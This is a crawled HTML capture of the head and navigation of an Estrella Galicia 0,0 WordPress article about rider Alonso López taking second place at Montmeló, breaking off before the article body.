

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/
body_size: 13702
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alonso López, segundo, brinda un nuevo podio al Estrella Galicia 0,0 - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alonso López, segundo, brinda un nuevo podio al Estrella Galicia 0,0 - Estrella Galicia 0,0" />
	<meta property="og:description" content="Los pilotos Estrella Galicia 0,0 Alonso López, Jaume Masià y Jeremy Alcoba, segundo, cuarto y no clasificado, respectivamente, en la primera carrera disputada hoy en Montmeló; y séptimo, no clasificado y decimosegundo en la segunda." />
	<meta property="og:url" content="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2016-06-12T19:57:20+00:00" />
	<meta property="article:modified_time" content="2017-03-24T14:21:44+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2016/06/IMG_8179.jpg","width":2500,"height":1667},{"@type":"WebPage","@id":"https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/#webpage","url":"https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/","name":"Alonso L\u00f3pez, segundo, brinda un nuevo podio al Estrella Galicia 0,0 - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/#primaryimage"},"datePublished":"2016-06-12T19:57:20+00:00","dateModified":"2017-03-24T14:21:44+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Alonso L\u00f3pez, segundo, brinda un nuevo podio al Estrella Galicia 0,0"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Alonso López, segundo, brinda un nuevo podio al Estrella Galicia 0,0 del feed" href="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"b1bb8c19f2","preview":"false","postId":"11075","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/11075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=11075' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-11075 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alonso-lopez-segundo-brinda-un-nuevo-podio-al-estrella-galicia-00/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
